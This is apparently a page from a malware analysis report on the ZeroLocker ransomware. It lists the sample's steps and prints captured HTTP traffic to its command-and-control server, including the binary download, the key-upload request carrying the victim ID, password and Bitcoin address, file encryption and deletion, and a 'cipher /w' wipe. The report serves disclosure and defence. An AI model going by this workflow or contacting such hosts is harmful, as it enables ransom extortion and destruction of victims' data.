Create a folder called C:\ZeroLocker
Perform the following outbound connection and save the binary as C:\ZeroLocker\ZERORESCUE.EXE GET /patriote/sansviolence
A corresponding registry entry is created so that ZERORESCUE.EXE runs each time the computer starts.
Retrieve the Bitcoin address used to pay the ransom and save it as C:\ZeroLocker\ADDRESS.DAT
GET /zConfig/171386
1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N
Upload the decryption key to the server. The request returns a 404. GET /zImprimer/[ID based upon MAC-ADDRESS]-[PASSWORD]-[BITCOIN ADDRESS]
GET /zImprimer/2 5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N HTTP/1.1 Host: 5.199.171.47 HTTP/1.1 404 Not Found Date: Mon, 18 Aug 2014 09:51:23 GMT Server: Apache/2.2.15 (CentOS) Content-Length: 352 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL / zImprimer/2 5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N was not found on this server.</p> <hr> <address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address> </body></html>
Encrypt the files on the hard drive. For each encrypted file the original file is deleted.
Perform the following outbound connection and save the response as C:\ZeroLocker\LOG.DAT GET /enc/1
GET /enc/1 HTTP/1.1 Host: 5.199.171.47 HTTP/1.1 200 OK Date: Mon, 18 Aug 2014 09:52:43 GMT Server: Apache/2.2.15 (CentOS) Last-Modified: Sun, 03 Aug 2014 08:29:38 GMT ETag: "79656e7-17-4ffb56c4f1543" Accept-Ranges: bytes Content-Length: 23 Connection: close Content-Type: text/plain; charset=UTF-8 6hJ7ds6abK9sR22nHajds2|
Launch an instance of C:\WINDOWS\SYSTEM32\CIPHER.EXE with the following command line parameters: cipher.exe" /w:c:\
6/11